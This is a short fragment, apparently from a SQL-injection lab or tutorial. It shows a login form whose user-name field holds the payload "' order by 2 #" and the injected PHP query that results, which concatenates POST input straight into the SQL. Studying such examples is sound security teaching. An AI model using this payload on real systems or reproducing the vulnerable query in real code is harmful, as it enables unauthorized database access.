 Login
User Name ' order by 2 #
Password
Login
$sql="SELECT username, password FROM users WHERE username= ' ' order
by 2 # ')and password=$_POST['passwd'] LIMIT 0,1";